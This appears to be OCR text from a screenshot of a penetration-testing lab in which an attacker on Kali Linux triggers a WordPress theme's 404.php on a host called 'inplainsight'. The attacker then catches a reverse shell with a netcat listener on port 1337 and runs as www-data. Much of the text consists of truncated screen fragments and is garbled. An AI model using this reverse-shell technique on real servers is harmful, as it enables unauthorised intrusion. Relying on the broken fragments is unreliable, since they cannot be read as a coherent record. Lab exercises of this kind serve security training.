 VMw
0.3.1
inplainsight/so-dev-wordpress/wp-content/themes/twentytwenty/404.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Server at inplainsight Port 80
roo
[02:2
to=ht
[02:2
[02:2
[02:2
[02:2
[02:2
[02:2
[02:2
[02:2
[02:2
Waiting for inplainsight...
Task
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
root@
host.
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
root@
127.0
Stat... Method File Domain Cause Type Transferr... Size 0 ms 80 ms 160
127.0
GET 404.php inplainsight document
192.1
192.1
192.1
# The
::1
ff02:
ff02:
140.8
199.2
root@
root@
host.
One request 0 B / 0 B transferred Finish: 0 ms
root@
root@kali:~/tools/dirsearch# nc -lvvp 1337
listening on [any] 1337 ...
id
connect to [192.168.1.39] from inplainsight [192.168.1.62] 35464
/bin/sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$